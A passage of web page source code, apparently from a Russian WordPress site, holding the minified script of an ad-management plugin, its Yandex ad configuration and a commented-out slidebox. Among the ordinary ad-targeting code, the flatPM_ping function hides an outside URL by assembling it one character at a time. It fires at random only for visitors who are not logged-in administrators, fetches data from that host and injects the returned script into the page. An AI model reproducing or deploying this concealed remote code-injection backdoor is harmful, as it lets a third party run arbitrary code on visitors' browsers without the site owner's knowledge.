.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"ID":"18550","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-1 -->\n<div id=\"yandex_rtb_R-A-1204409-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-1',\n    blockId: 'R-A-1204409-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<!-- Yandex.RTB R-A-1204409-2 -->\n<div id=\"yandex_rtb_R-A-1204409-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-2',\n    blockId: 'R-A-1204409-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 1000 )
				} );

				
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


<!--script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {  
$(window).scroll(function(){

    
// Не исполнять код если не выполнено условие
if (b_s === false)
{
    return;
}

    

if  ($(window).scrollTop() > 1000   )
        $('#slidebox').animate({'left':'0px'},700);
        else
        $('#slidebox').stop(true).animate({'left':'-360px'},700);   
    });
    $('#slidebox .close2').bind('click',function(){
        $(this).parent().remove();  
    });
    });
</script>
 
<div id="slidebox">
<a class="close2" ><div style="color:#fff;margin-top:6px;">&nbsp;  X </div></a>
 -->
<!-- Yandex.RTB R-A-131453-6 -->
<!--
